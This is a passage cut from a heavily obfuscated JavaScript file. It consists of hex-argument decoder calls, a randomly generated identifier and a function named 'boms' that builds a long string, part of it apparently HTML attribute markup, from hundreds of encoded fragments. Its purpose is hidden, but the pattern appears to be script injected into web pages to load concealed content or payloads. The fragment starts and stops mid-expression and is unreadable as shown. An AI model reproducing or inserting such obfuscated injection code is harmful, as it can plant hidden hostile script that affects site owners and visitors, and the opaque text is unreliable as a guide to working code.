x1dc,-0x3b)+_0x47956d(-0x38a,-0x180,-0x363,-0x1cc,-0x7a)+_0x47956d(0x3f0,0x2d2,0x470,0x41a,0x2d2)+'T',_0xefe1fe(0x762,0x63f,0x84e,0x83c,0x4b1)+_0xefe1fe(0x6af,0x848,0x99b,0xa22,0x781)+_0x2ef831(0x3e0,0x522,0x422,0x2cb,0x407)+_0xefe1fe(0x4dc,0x661,0x48d,0x59f,0x841),_0xefe1fe(0x52a,0x565,0x787,0x5ea,0x5bf)+_0x2ef831(0x67b,0x4f7,0x493,0x4c7,0x2c8)+_0xefe1fe(0x452,0x59d,0x6d0,0x424,0x476),_0x1cac7a(-0xe,0x13a,-0x28,-0x204,-0x48)+_0x20c7a9(0x887,0x6a3,0x731,0x60a,0x95c)+_0x1cac7a(-0x20a,-0x19e,0x6b,-0x87,-0x98)+_0xefe1fe(0x877,0x891,0xa4b,0x985,0x9dd)+_0xefe1fe(0x626,0x7b0,0x5ab,0x83f,0x7a2),_0x20c7a9(0x6e2,0x53a,0x4b7,0x5ff,0x4c3)+_0x20c7a9(0x750,0x6c2,0x842,0x6a8,0x698)+_0x20c7a9(0x8d3,0x6e4,0x748,0x90e,0x9a1)+_0x2ef831(0x712,0x4be,0x6bb,0x60f,0x6e4)+_0x20c7a9(0x6a9,0x348,0x4fc,0x2ca,0x45e),''],f_id_daww=Math[_0x2ef831(0x32b,0xd3,0xb2,0x280,-0x8)+'m']()[_0x20c7a9(0x889,0x7cc,0x7ec,0x611,0x924)+_0x20c7a9(0x8da,0x843,0x8ea,0xa67,0x8ce)](0xf05*0x1+0x198+-0x13*0xdf)[_0x2ef831(0x172,0x230,0x15e,0x232,0xf)+'r'](0x3d1+-0x1f2d+0x1b5e,-0xb*0x133+0x8*0x60+0xa3f);function _0x47956d(_0x59a5b9,_0x4497fd,_0xce2aab,_0x44472d,_0x1e6d26){return _0x3a6b(_0x4497fd- -0x2e5,_0x1e6d26);}function boms(){var _0x3bb3a4={};_0x3bb3a4[_0x2e049c(-0xd3,0xfc,0xd5,0x17e,0x21e)]=function(_0x46844c,_0x4fbe26){return _0x46844c<_0x4fbe26;},_0x3bb3a4[_0x5e23cf(0xd9,-0xc5,0xdd,0xff,0x147)]=function(_0x340def,_0x39d8bd){return _0x340def<_0x39d8bd;},_0x3bb3a4[_0x2e049c(0x1c4,0x310,0x35e,0x3b3,0x2b6)]=function(_0x41563c,_0x5eff22){return _0x41563c!=_0x5eff22;},_0x3bb3a4[_0x443ddd(0x2b4,0x29f,0x267,0x3b3,0x122)]=_0x52f063(-0x6c,0x245,0x2c5,0x1eb,0x3c7)+'ay',_0x3bb3a4[_0x2dfa8e(-0x1d6,0x1d0,0x56,-0x1e7,-0x95)]=_0x52f063(0x2d9,0x1fe,0x474,0x39c,0x1b9),_0x3bb3a4[_0x2dfa8e(0x1e4,0x221,-0xe,0x178,0x1b8)]=_0x2e049c(0x33b,0x306,0x415,0xd4,0xf1)+_0x2dfa8e(0x2ce,0x8d,0x145,0x246,0x2e7),_0x3bb3a4[_0x5e23cf(0x310,0x33c,0x655,0x50c,0x432)]=_0x2dfa8e(0x2f,-0xee,-0x10,0x206,-0x30)+_0x52f063(0xbe,0xff,0x5a,0x2af,0x4e1)+_0x52f063(0x2ba,-0x4c,0x37,0x84,0x109),_0x3bb3a4[_0x52f063(0x2ed,0x81,-0x104,0xea,-0x11a)]=function(_0x59f25e,_0x21803e){return _0x59f25e<_0x21803e;},_0x3bb3a4[_0x2dfa8e(0x3d4,0x320,0x226,0x18e,0x393)]=function(_0x2d8047,_0x566ec7){return _0x2d8047+_0x566ec7;},_0x3bb3a4[_0x443ddd(0x2a,0x3a5,0x264,0x202,0x2f0)]=function(_0x6ae3fa,_0x5af5b6){return _0x6ae3fa+_0x5af5b6;},_0x3bb3a4[_0x2e049c(0x3f3,0x466,0x63d,0x4ee,0x631)]=function(_0xc137f,_0x2912ae){return _0xc137f+_0x2912ae;},_0x3bb3a4[_0x2dfa8e(0x2f9,-0xee,0xcc,0x7d,0x2e3)]=function(_0x1031d6,_0x58033e){return _0x1031d6+_0x58033e;},_0x3bb3a4[_0x52f063(0x1df,0x2f3,0xdc,0xf1,0x95)]=function(_0x3fe3bc,_0x3d68bb){return _0x3fe3bc+_0x3d68bb;},_0x3bb3a4[_0x2dfa8e(-0x89,-0x169,-0x138,-0x154,0x26)]=function(_0x3e0462,_0x875c91){return _0x3e0462+_0x875c91;},_0x3bb3a4[_0x2e049c(-0xaf,-0x3f,0x10d,-0x230,-0x239)]=function(_0x2ac725,_0xf30eb4){return _0x2ac725+_0xf30eb4;},_0x3bb3a4[_0x443ddd(0x196,0x283,0xd7,0x145,-0xad)]=function(_0x240b04,_0x36d251){return _0x240b04+_0x36d251;},_0x3bb3a4[_0x2dfa8e(0x31b,0x4ed,0x2fb,0x33d,0xe7)]=function(_0x42fdc7,_0x244ad3){return _0x42fdc7+_0x244ad3;},_0x3bb3a4[_0x2dfa8e(-0x23a,0x5d,-0x102,0x81,-0x1d)]=function(_0x2adde3,_0x2a3b67){return _0x2adde3+_0x2a3b67;},_0x3bb3a4[_0x2e049c(-0x11c,0x28,0x1c4,0x107,-0x21)]=function(_0x2928a7,_0x4a9c26){return _0x2928a7+_0x4a9c26;},_0x3bb3a4[_0x443ddd(-0x179,0x240,0x23,-0x1f1,-0x12)]=function(_0x13fb2e,_0x3cf92c){return _0x13fb2e+_0x3cf92c;},_0x3bb3a4[_0x52f063(0x13e,0x36a,0x384,0x1a1,0xa4)]=function(_0xfaaa56,_0x629d62){return _0xfaaa56+_0x629d62;},_0x3bb3a4[_0x52f063(-0x35,0x2d,0x2be,0x133,0x74)]=function(_0x320266,_0x172eda){return _0x320266+_0x172eda;},_0x3bb3a4[_0x2dfa8e(-0x1a3,0x6e,-0x2b,0xf8,0x129)]=function(_0x467b76,_0x2e0fc0){return _0x467b76+_0x2e0fc0;},_0x3bb3a4[_0x2dfa8e(-0x14,0x1e2,0x132,0x33,0x1e7)]=function(_0x4250ca,_0x227794){return _0x4250ca+_0x227794;};function _0x5e23cf(_0x548277,_0x48a72d,_0xcac3a2,_0x3932ce,_0x468566){return _0xefe1fe(_0x548277-0x1e5,_0x468566- -0x534,_0xcac3a2-0x1a4,_0xcac3a2,_0x468566-0x17c);}_0x3bb3a4[_0x2dfa8e(-0x218,-0xfd,-0xc6,0x176,0x159)]=function(_0x45c28b,_0xcc61d){return _0x45c28b+_0xcc61d;},_0x3bb3a4[_0x5e23cf(0x179,-0x5d,0x130,0x1c7,0x137)]=function(_0x4662dd,_0x2e6977){return _0x4662dd+_0x2e6977;},_0x3bb3a4[_0x2dfa8e(-0x32b,0x0,-0x13e,-0x10a,-0x24c)]=function(_0x3d92d3,_0x3f9c64){return _0x3d92d3+_0x3f9c64;};function _0x52f063(_0x513341,_0x2b896b,_0x5bd12e,_0x28ef17,_0x5c9ccd){return _0x2ef831(_0x2b896b,_0x28ef17- -0x16c,_0x5bd12e-0x1cd,_0x28ef17-0x1c4,_0x5c9ccd-0x27);}function _0x443ddd(_0x16f542,_0x585fa6,_0x3e3de1,_0x5407b4,_0x4646ab){return _0x20c7a9(_0x585fa6,_0x585fa6-0x170,_0x3e3de1- -0x533,_0x5407b4-0x57,_0x4646ab-0xb0);}_0x3bb3a4[_0x2e049c(0x627,0x45d,0x3c6,0x3e6,0x476)]=function(_0x16dd14,_0x42abc4){return _0x16dd14+_0x42abc4;};function _0x2e049c(_0x11c4a5,_0x2e00b0,_0x580f27,_0x11d14f,_0x5a292c){return _0x47956d(_0x11c4a5-0x172,_0x2e00b0-0x15d,_0x580f27-0xa9,_0x11d14f-0xd1,_0x5a292c);}_0x3bb3a4[_0x5e23cf(0x1a9,0x226,0x4a5,0x3f5,0x331)]=function(_0x390a65,_0x8d6c99){return _0x390a65+_0x8d6c99;},_0x3bb3a4[_0x52f063(0x418,0x444,0x52f,0x31b,0x56d)]=function(_0x23530c,_0x501403){return _0x23530c+_0x501403;},_0x3bb3a4[_0x2e049c(-0x77,0x31,0x4a,0x275,-0x107)]=_0x52f063(-0x19c,0xf6,0xfe,0x7a,0x79)+_0x52f063(0x1e7,0x46c,0x3a6,0x2a7,0xe0),_0x3bb3a4[_0x52f063(0x173,-0x1a0,0xb1,-0xbb,-0x1ac)]=_0x2e049c(0x410,0x2b4,0x17e,0x102,0x274)+_0x2dfa8e(0xd8,0x160,0x221,0x468,0x1e4)+_0x2e049c(0x24f,0x316,0x268,0x503,0x1a6)+_0x5e23cf(-0xaf,0xb3,-0x204,-0x117,0x29)+_0x443ddd(0x366,0x336,0x254,0x9c,0x46f)+_0x52f063(-0x176,-0x16a,0x1c2,0x6b,0x161)+_0x2e049c(0x56,0x125,0x344,-0x2c,-0x4b)+_0x2e049c(0x268,0x36,-0x184,-0x10a,-0x1ec)+_0x443ddd(-0xdc,0x138,0x141,0x358,0x304)+_0x443ddd(0x3,0x66,-0x40,0x6f,-0x1fa)+_0x5e23cf(0x319,0x4c,0x3a7,0x387,0x257)+_0x2e049c(0x3b,0xfb,0x55,0x2c7,0x3c)+_0x443ddd(0x218,0xf7,0x3d,0x1cb,-0x1de)+_0x52f063(0x187,0x2ff,0xb8,0x15b,0x1a9)+_0x443ddd(0x2a1,-0xe2,0x176,0x1d7,0x276)+'=\x22',_0x3bb3a4[_0x5e23cf(0xb7,0xbe,-0x97,0x1de,0x99)]=_0x52f063(0x1b7,-0x8b,0x12b,0xf8,0x86),_0x3bb3a4[_0x443ddd(0xa,-0x3,-0x9b,-0x12c,-0x69)]=_0x2e049c(0x69d,0x462,0x48b,0x3ce,0x47f)+_0x2dfa8e(0x198,0x12a,0x1e4,0x3a,0x41d)+_0x52f063(0x2e2,0x1fd,0x37e,0x1ad,-0x4d)+_0x2dfa8e(-0x4a,-0xc6,0x39,-0x16b,-0xe6)+_0x52f063(0x80,0x157,-0xf,-0xc6,-0x196)+_0x443ddd(0x31e,0x169,0x206,0x111,0x33)+_0x2dfa8e(0xe1,0x494,0x325,0x579,0x187)+_0x2dfa8e(0x96,0x3ec,0x2aa,0x16e,0x43c)+_0x52f063(0x304,0x152,0x20a,0x20f,0x439)+_0x52f063(0x78,-0x42,0x221,0x201,0x3cf)+_0x2dfa8e(0x22b,0x1ba,0x1ba,0x268,0x13e)+_0x5e23cf(0x9e,0x458,0x213,0x291,0x22e)+_0x52f063(0x239,0x161,-0x17c,0x69,0x2b9)+_0x5e23cf(0x1ef,0x66,0x32a,0x338,0xf8)+_0x2e049c(0x95,0x139,-0x78,0x32d,-0x108)+_0x2e049c(-0x1b,0x22c,0x11a,0x37a,0x1f)+_0x2dfa8e(0x46f,0x4ed,0x325,0x29c,0x103)+_0x5e23cf(0x3e7,0x4e7,0x601,0x5cb,0x3b1)+_0x2e049c(0x4fd,0x2f8,0x450,0x13d,0x279)+_0x52f063(0x30d,0x2a6,0x46d,0x278,0x3aa)+_0x443ddd(0x261,0x3ce,0x1de,0x3fc,0x208)+_0x5e23cf(0x261,0x135,0xfb,0x1aa,0xf3)+_0x5e23cf(0x4bc,0x4be,0x124,0x39e,0x32f)+_0x443ddd(0x3bb,0x213,0x312,0x1c7,0x1b2)+_0x2dfa8e(-0xac,-0xf1,0x139,-0xf9,0x2b2)+_0x52f063(0x245,0x6c,0x3fc,0x204,0x291)+_0x52f063(-0xe,-0xae,-0x121,0xac,0x17e)+_0x443ddd(0x47a,0x480,0x396,0x193,0x5ae)+_0x52f063(0x8a,0x85,-0x29,0xe,0x93)+_0x443ddd(0x1ed,0x322,0x142,0x31d,0x19d)+_0x443ddd(0x11f,0x3a6,0x356,0x498,0x592)+_0x2dfa8e(-0x2de,-0x1e4,-0x12c,0x111,-0xf9)+_0x2dfa8e(-0x186,-0x2ff,-0x122,0x50,-0x368)+_0x5e23cf(-0x69,0x1e,0x11b,0x9f,0x7f)+_0x5e23cf(0x418,0x233,0x468,0x4a7,0x2ae)+_0x2dfa8e(0x136,0x175,0x79,0x1b5,-0x187)+_0x443ddd(0x32e,0x219,0x265,0x2bb,0x1c2)+_0x2e049c(-0xc3,0xc,-0x128,0x233,-0x7f)+_0x2dfa8e(0x24f,0x38,0x7c,-0x9f,-0xfe)+_0x2e049c(0x62b,0x3e8,0x386,0x5ea,0x294)+_0x443ddd(-0x56,0x66,-0xc3,-0x2d5,-0x29c)+_0x5e23cf(0x28f,0x165,0x3ca,0x23d,0x241)+_0x2dfa8e(0x1d3,-0xc,-0x55,0x45,0x1f9)+_0x2dfa8e(0x190,0x235,0x127,-0x90,0x228)+_0x443ddd(0x360,0x228,0x388,0x4bf,0x158)+_0x443ddd(0x255,0x534,0x2f9,0x299,0x207)+_0x2e049c(0x268,0x1ca,0x317,0x381,0xf2)+_0x443ddd(0x471,0x277,0x3d0,0x46a,0x309)+_0x5e23cf(0x3f3,0x391,0x1fc,0x167,0x3a8)+_0x52f063(-0x2c,-0xbe,-0xe7,0x16a,0x2a)+_0x443ddd(0x188,0x32c,0x137,0x197,0x280)+_0x5e23cf(0x373,0xa9,-0xaa,0x233,0x121)+_0x52f063(-0x1f,-0x1b,-0x24,0x1ed,0x421)+_0x2dfa8e(0x116,0xcc,0x1fa,0x39a,0x3f4)+_0x5e23cf(0x37a,0x336,0x23a,0x15f,0x154)+_0x2dfa8e(0x1af,0x94,0x16c,0x188,0x4f)+_0x2e049c(0x312,0xf7,0x2b5,0xe2,-0x59)+_0x2e049c(-0x22,0x4,0x12c,-0x94,0x235)+_0x2dfa8e(-0xa0,0x2ee,0x169,0x103,0x18b)+_0x443ddd(0x59,0x34b,0x1e5,-0x35,0x1b0)+_0x443ddd(0x3e1,0x22a,0x1cf,0x315,0x1cd)+_0x2dfa8e(0x85,-0x100,-0x49,-0x1,-0x1d2)+_0x5e23cf(0x133,0x1be,0x133,-0x12,0xad)+_0x443ddd(0x2e8,0x2d2,0x183,0xbb,0x5a)+_0x52f063(0x210,0x30d,0x1b6,0x152,-0x6d)+_0x443ddd(0x48d,0x323,0x394,0x1ce,0x3e6)+_0x2dfa8e(-0x12d,0x311,0x10c,0x20e,-0x49)+_0x52f063(0x25d,-0x4,0x34d,0x20f,0x16d)+_0x2dfa8e(-0x150,0x146,0xbd,0x2ee,-0xf0)+_0x2e049c(0x371,0x237,0x17e,0x227,0x341)+_0x5e23cf(-0x1d0,-0x12b,-0x25,-0x1a,0x6b)+_0x2dfa8e(-0x143,-0x173,-0x12b,-0x1ad,-0x7f)+_0x5e23cf(0xe1,0x258,0x51,0x6f,0x11b)+_0x52f063(-0x10d,-0x14e,0x1a4,-0x6f,-0x13d)+_0x443ddd(0x2b3,0x1c1,0x25b,0x7a,0xd0)+_0x2e049c(0x247,0x290,0x348,0x14f,0x1f3)+_0x2dfa8e(0x9c,-0xc6,0x133,-0x38,0x2b8)+_0x2dfa8e(0xe9,0x8e,0x2,0x17e,0x21a)+_0x52f063(-0x21a,0x6a,-0x193,-0x79,-0x9a)+_0x52f063(-0x85,-0x138,0x211,0x3f,-0x87)+_0x52f063(-0x15b,-0x9d,-0x32,-0xad,0x1d)+_0x5e23cf(0x264,0x4ba,0x93,0x139,0x2a8)+_0x2dfa8e(-0x103,-0xa0,0x109,-0xdd,-0x8a)+_0x5e23cf(0x129,0x2ab,0x26e,0x13,0xaa)+_0x2e049c(0x33f,0x12f,0x33c,0x226,0xe1)+_0x5e23cf(0x235,0x379,0x326,0x1a1,0x329)+_0x443ddd(0x2a7,0x2fb,0x3c8,0x472,0x4cd)+_0x443ddd(0xae,0x63,0x299,0x2cc,0x2dd)+_0x2dfa8e(0x290,-0x73,0x16c,-0xb9,0x305)+_0x443ddd(0x69,0x158,0x67,0x37,-0xc9)+_0x443ddd(-0x28b,-0x1a5,-0x8c,-0x237,-0x2c)+_0x5e23cf(0x25b,-0x10f,0xca,0xa8,0x135)+_0x2e049c(0x45b,0x2f5,0x4ab,0x51d,0x28e)+_0x2e049c(0x216,0x31f,0x446,0x4af,0x515)+_0x443ddd(0x7c,0x1bb,0x54,0x220,0x1a6)+_0x443ddd(0x2aa,0x34f,0x201,0x364,0x57)+_0x2dfa8e(0x39,0xa1,0x1cb,0xca,0xea)+_0x5e23cf(0x12d,-0xf2,0x78,0x29,-0x33)+_0x2e049c(0x1c2,0x66,-0x1a4,0x212,0xc9)+_0x2e049c(0x660,0x451,0x609,0x3d3,0x2b2)+_0x5e23cf(0x28a,0x437,0x12b,0x13f,0x1fd)+_0x2dfa8e(0xf0,0x233,0x77,0x6c,0xc3)+_0x443ddd(0x2c9,0x3f0,0x1c1,0x30a,0x29d)+_0x2e049c(0x260,0x28d,0x4ae,0x34,0x363)+_0x5e23cf(0x14d,0x374,0x293,0x147,0x35b)+_0x2e049c(0x508,0x2c5,0x286,0x190,0x22e)+_0x2dfa8e(0x12b,0x195,0x6e,-0x1a,0x7e)+_0x2dfa8e(0x88,0x258,0x2b4,0x436,0x7e)+_0x443ddd(0x201,-0x24b,0x0,-0x1d2,-0x1ce)+_0x52f063(0x14a,0x97,-0x99,0x10d,0x11b)+_0x443ddd(-0xa,0x76,0x208,0x2a9,-0x2c)+_0x2e049c(0xf4,0x137,0x19f,0x164,0x340)+_0x443ddd(0x390,0x4ea,0x306,0x513,0x297)+_0x52f063(0x142,-0x48,-0x2,0x136,0x139)+_0x2dfa8e(0x37a,0x145,0x22c,0x12d,0x14a)+_0x2dfa8e(0x3a8,0x12a,0x21b,0x1fc,-0x27)+_0x2dfa8e(-0x74,0x320,0x158,0xce,0x1e6)+_0x2dfa8e(-0x16c,-0x10c,0x6d,0x82,0x289)+_0x2dfa8e(0xb6,-0x153,0xdb,0x274,0x10e)+_0x52f063(0x4ce,0x4be,0x19a,0x3af,0x2cb)+_0x5e23cf(0x5c0,0x5cb,0x51e,0x452,0x3a8)+_0x443ddd(0x43,-0x115,0x17,0x251,0x24)+_0x52f063(0x4cc,0x410,0x3fd,0x315,0x162)+_0x52f063(0xde,0xc1,0x222,0x1dc,0x2bd)+_0x2e049c(0x240,0x141,0x266,0x35f,0x369)+_0x5e23cf(0x2d1,-0x10e,-0x31,-0xc1,0xe1)+_0x52f063(0x461,0x3e8,0x2a6,0x2bf,0x4c6)+_0x2dfa8e(-0x2a,0x37,0xbb,0x21d,0x1db)+_0x5e23cf(0x37d,0x11b,0xe3,0x294,0x194)+_0x443ddd(0x534,0x3d8,0x358,0x4c2,0x1e2)+_0x2e049c(0x266,0x3d5,0x226,0x21f,0x33d)+_0x5e23cf(0x1ea,0x103,0x4da,0x196,0x357)+_0x52f063(0x28d,0x21e,0xe8,0x53,-0x6d)+_0x443ddd(-0x145,0xbc,-0x58,-0xd4,-0x165)+_0x2e049c(0x1de,0x2e1,0x530,0x2f7,0x35c)+_0x443ddd(0x33e,0x2b3,0x34d,0x41e,0x363)+_0x2dfa8e(-0x113,-0x20c,0xb,-0xa3,0x171)+_0x443ddd(0x2ca,0xfd,0x242,0x247,0x1d4)+_0x52f063(0x3a7,0x166,0x4de,0x39d,0x3b8)+_0x2dfa8e(0x1de,-0x153,-0x3c,0x140,-0x215)+_0x2e049c(0x3fe,0x301,0x20f,0x25c,0x161)+_0x2dfa8e(0x2af,0x95,0x1d7,0x2ab,0x129)+_0x52f063(0x3af,0x3e4,0x1a4,0x1bc,0x3c9)+_0x5e23cf(0xf0,-0x1b4,0x261,0x243,0x36)+_0x2e049c(0x32,0x1ed,0x21c,0x2e9,0x206)+_0x443ddd(-0x206,-0xdc,0x41,0x1ab,-0x1d6)+_0x443ddd(0x6c,-0x19a,0xb7,-0x5a,-0x1)+_0x2dfa8e(0x14f,0x188,0x298,0x3fb,0x3df)+_0x52f063(0x181,-0x1ab,-0x13d,0x1b,-0x1f2)+_0x52f063(0x88,-0x1cb,0x114,-0xf1,-0x2b9)+_0x2e049c(0xcb,0x1f2,0x9b,0x201,0x407)+_0x2e049c(0x250,0xdb,0x118,-0x47,0xb6)+_0x2dfa8e(0x2d7,0x32d,0x1d0,0x17e,0x2cc)+_0x5e23cf(0x326,0x462,0x51a,0x497,0x464)+_0x2dfa8e(0x97,-0x197,-0x3c,0x92,-0x1e8)+_0x52f063(0x21c,0x1fb,-0x19c,0x82,-0x1)+_0x2dfa8e(0x115,0x4f8,0x2b1,0x413,0xe3)+_0x443ddd(0x1cf,0x44,0xfd,-0x10e,-0xa)+_0x2dfa8e(-0x24f,-0x1d9,-0xdd,-0x27f,-0x85)+_0x52f063(0x196,0x4d7,0x4ce,0x36a,0x481)+_0x52f063(0x1f9,0x12b,0x138,0xcb,0x3d)+_0x5e23cf(0x38e,0x36e,0x14a,0x355,0x293)+_0x5e23cf(0x19c,0x3a9,0x24d,0x16e,0x25b)+_0x52f063(0x17,0x186,0x9c,0x11c,-0x125)+_0x5e23cf(0x1ba,-0x3c,0x258,-0xd6,0x125)+_0x2e049c(0x4d3,0x345,0x45f,0x1dc,0x447)+_0x52f063(0x3fc,0x118,0x2a8,0x2f6,0x1ed)+_0x443ddd(0x34d,0x82,0x2b3,0x337,0x16b)+_0x5e23cf(0x17e,-0x263,0x184,-0x33,-0x1a)+_0x443ddd(0x17b,0x169,0xb7,-0x178,0x24e)+_0x5e23cf(0x24a,0x2fa,0x5ff,0x44c,0x3ad)+_0x5e23cf(0x361,0x32e,0x143,0x2c6,0x1e3)+_0x2dfa8e(0x7a,0x218,0x9d,0x110,0x2d9)+_0x2e049c(0x238,0x30f,0x443,0x558,0x4a8)+_0x2e049c(0x4db,0x305,0x40e,0x49f,0x497)+_0x2e049c(0x19e,0x1ed,0x150,0x1c1,0x3a9)+_0x5e23cf(-0x28,-0x160,-0x90,0x2fc,0xe7)+_0x52f063(-0x11b,0x119,0x18d,0x96,0x76)+_0x52f063(0x1da,0x1c8,0x4ab,0x2e9,0xf3)+_0x2e049c(0xfc,0xcc,0x8a,0x306,0x298)+_0x443ddd(0x3da,0x3bb,0x3a2,0x560,0x285)+_0x443ddd(0x3,0x110,0x162,0x1f3,0x248)+_0x5e23cf(0x1df,-0xae,-0xad,-0x14f,0xf1)+_0x2e049c(0x42e,0x2d2,0x1a3,0x440,0x4ee)+_0x443ddd(0x4e4,0x3be,0x3be,0x28f,0x178)+_0x2e049c(0x1b8,0xc6,-0x1e,0x169,0x14b)+_0x2e049c(0x215,0x254,0x205,0x93,0x48f)+_0x2dfa8e(0xc,0x16e,0x14a,0xa1,-0xee)+_0x2dfa8e(0x7b,0xed,0x8b,0x263,0x239)+_0x52f063(-0x6a,0x5f,-0xe9,-0x8c,-0xc0)+_0x443ddd(0x362,0x3c6,0x38b,0x537,0x146)+_0x2e049c(0x2e9,0x17c,0x24e,-0x14,0x5c)+_0x52f063(-0x1b,0x168,-0xa7,0x62,-0x17d)+_0x2e049c(0x17e,0xab,0x1fd,0x1f5,0x107)+_0x5e23cf(0x79,0x193,0x268,0x379,0x1e3)+_0x52f063(-0x9c,0x77,0x20b,0x5e,0x1a5)+_0x443ddd(0x158,0x1f9,0x2b5,0x2e6,0x360)+_0x443ddd(0x52b,0x2f1,0x317,0x472,0x2b9)+_0x2e049c(0x1e7,0x96,-0x10d,0x40,0x232)+_0x5e23cf(0x43b,0x407,0x20e,0x359,0x260)+(_0x2e049c(-0x6a,0x147,0x244,0x38,-0x27)+_0x2dfa8e(0x4ca,0x10d,0x295,0xf4,0x293)+_0x5e23cf(0x173,0x2b5,0x23e,0x3a0,0x1e3)+_0x2dfa8e(-0xf2,0x2d3,0x9d,0x21f,0x7e)+_0x5e23cf(0x2ed,-0x15c,0x2dd,0x1e2,0xe9)+_0x2dfa8e(0x1c0,0x329,0x2ac,0x28d,0x2c3)+_0x5e23cf(0x87,0x241,0x24,0x151,0x203)+_0x2dfa8e(0x13e,0x82,-0x31,0xc7,-0x102)+_0x2e049c(0x174,0x147,0x1a6,0x100,0x379)+_0x2dfa8e(0x5f,0x314,0x298,0x4d5,0x44a)+_0x2dfa8e(-0x1b,-0xa6,0x175,-0x59,0x1aa)+_0x443ddd(-0x141,0x9,0xc3,-0x14f,-0xb1)+_0x2e049c(0x3aa,0x1f2,0x109,-0x38,0x18d)+_0x5e23cf(0x264,0x247,0x2dd,0x27e,0xf1)+_0x52f063(0x1b3,0xed,0x199,0x221,0x2f7)+_0x2dfa8e(0x4fe,0xf8,0x34c,0x289,0x196)+_0x443ddd(-0x1bc,0x22d,0x36,-0x1cd,-0xd9)+_0x443ddd(0xde,0x3b4,0x228,0x3b2,0x4)+_0x2dfa8e(0x49e,0x102,0x2b1,0xb4,0xd1)+_0x52f063(0x270,0x265,-0x49,0xdc,0x157)+_0x443ddd(0x253,0x2a7,0xdc,0x2fe,0x2e5)+_0x443ddd(0x23f,0x525,0x2f3,0x344,0x52e)+_0x2dfa8e(-0x22,-0x273,-0x99,-0x99,-0x2eb)+_0x2dfa8e(0x9e,0x6c,0x196,0x2dc,0x2d4)+_0x2dfa8e(0x4c,-0x1d5,0x79,-0x114,-0x9d)+_0x52f063(0xd4,0x42d,0x2a1,0x244,0x240)+_0x443ddd(0x1a9,-0x18d,-0x84,-0x299,-0x5a)+_0x2dfa8e(0x141,0xf7,0x7c,-0x1d4,0x9)+_0x2e049c(0x40c,0x3e8,0x323,0x3bc,0x1bc)+_0x2e049c(0x573,0x3d5,0x188,0x594,0x5cb)+_0x2e049c(0x20f,0xde,0x17e,0x62,0x24f)+_0x52f063(0x18e,0x44e,0x1a8,0x244,0x478)+_0x2dfa8e(0x44e,-0x37,0x21d,0x264,0x260)+_0x443ddd(-0xfc,0x164,0x54,-0x3e,0x16a)+_0x5e23cf(0x44c,0xa2,0xdf,0x37a,0x2a7)+_0x5e23cf(0x227,0x2c7,0x436,0x123,0x2e3)+_0x5e23cf(0xaa,0x37,0x1bb,-0xcd,0x12e)+_0x52f063(0x151,-0xf7,-0x29e,-0xf6,-0x29f)+_0x443ddd(0x62,0x255,0x1f4,0x14,0x408)+_0x443ddd(-0x185,0x8e,0x9e,0x258,0x148)+_0x2dfa8e(-0x34,0x59,-0x6d,-0x1c9,0x1c7)+_0x5e23cf(0x4b0,0x306,0x3d1,0x3b1,0x2a9)+_0x52f063(0x2d3,0x242,0x282,0x32d,0x494)+_0x2dfa8e(0x23c,0x1ac,0x5a,0x223,0x71)+_0x52f063(0x99,0xdc,-0x111,0xec,0x8c)+_0x2e049c(0x305,0x329,0x16b,0x106,0x33e)+_0x5e23cf(0x454,0x1f1,0x1ad,0x3ea,0x284)+_0x2dfa8e(0x39a,0x15f,0x178,0x173,0x6b)+_0x2dfa8e(0x80,0x24,0xfc,0x117,0xf4)+_0x5e23cf(0x446,0x36e,0x1de,0x599,0x35a)+_0x52f063(0x4b,-0x12a,0x109,-0x3,-0x4e)+_0x52f063(0x246,0x77,0xb5,0x286,0x354)+_0x52f063(0xaa,0xda,0x161,0x281,0x243)+_0x52f063(0x184,-0x10e,-0x9d,0x5e,0x210)+_0x443ddd(0xdc,0x104,0x2b5,0x138,0x1ec)+_0x443ddd(0x342,0x467,0x317,0xd4,0x176)+_0x52f063(0x3e3,0x493,0x265,0x2c8,0xd1)+_0x5e23cf(0x301,0x1ce,0x4a1,0x235,0x278)+_0x443ddd(0x2b0,0x38a,0x1e9,-0x6a,0x2d1)+_0x52f063(0x494,0x2d1,0x1ba,0x37f,0x569)+_0x443ddd(0x19e,0x2a6,0x162,0x162,0x1bc)+_0x2dfa8e(-0x12f,0x180,-0x27,-0x14e,0x218)+_0x5e23cf(0xc7,0x27d,0x3bd,0x108,0x1a5)+_0x2e049c(0x317,0x345,0x37d,0x444,0x127)+_0x52f063(0x452,0x294,0x2f9,0x2f6,0xed)+_0x52f063(0x330,-0xd8,0x151,0x134,0x1e5)+_0x5e23cf(0x243,0x2ca,0x323,0x4a9,0x299)+_0x2e049c(0x315,0x1f2,0xdd,0x27a,0x289)+_0x5e23cf(-0x9f,-0x56,-0xfe,-0x9b,0xf1)+_0x2dfa8e(0x71,0x124,0x1d0,0xef,0x139)+_0x5e23cf(0x5ce,0x38d,0x44d,0x4f1,0x464)+_0x2dfa8e(-0x12,-0x178,-0x3c,0x16a,-0x127)+_0x2dfa8e(0xfa,0x320,0x29a,0x83,0xb3)+_0x2dfa8e(0x315,0x3d6,0x267,0x5f,0x248)+_0x2e049c(0x325,0x147,0x325,0x2a7,0x39)+_0x2e049c(0x5d4,0x397,0x1a1,0x14f,0x1af)+_0x443ddd(0x256,0x22d,0x13d,0x277,0x1c4)+_0x443ddd(-0x10c,0x150,0x10f,0x1a,-0xe7)+_0x52f063(0xc6,0x3a0,0x37e,0x164,0x269)+_0x2e049c(0x175,0x152,0x3e,0x137,0x10c)+_0x2dfa8e(-0xad,0x2b9,0x122,0x76,-0x13)+_0x5e23cf(-0x24,0x147,0x287,0x211,0x1a3)+_0x443ddd(-0x2e,-0x48,-0x6b,0x1ad,-0x261)+_0x443ddd(0x269,0x599,0x38b,0x3bd,0x54f)+_0x443ddd(0x331,0x2ad,0xec,-0xc,0x9d)+_0x443ddd(0x291,0x4e,0x164,0x3ae,0xc7)+_0x2dfa8e(-0x1c8,-0x1,-0x9f,0x13a,0x1b7)+_0x52f063(-0x7,-0xe4,0x18f,0x13c,0x2c2)+_0x2e049c(-0x5a,0xd1,0x1bd,0x2a2,0x132)+_0x2dfa8e(0x37,-0x133,0x45,0x188,0x1f1)+_0x52f063(0xe3,0x13e,0x305,0x2e9,0x295)+_0x5e23cf(0x3bf,0x651,0x373,0x307,0x423)+_0x5e23cf(0x397,0x5b9,0x223,0x4a5,0x3f8)+_0x2dfa8e(0x115,0x12a,0xd9,0x231,-0xf0)+_0x2dfa8e(0xfa,-0xbc,0xcb,-0x18d,-0x16)+_0x2e049c(0x1e4,0x10f,0x240,0x1ed,0x118)+_0x5e23cf(0x281,0x113,0x28f,0x268,0x35b)+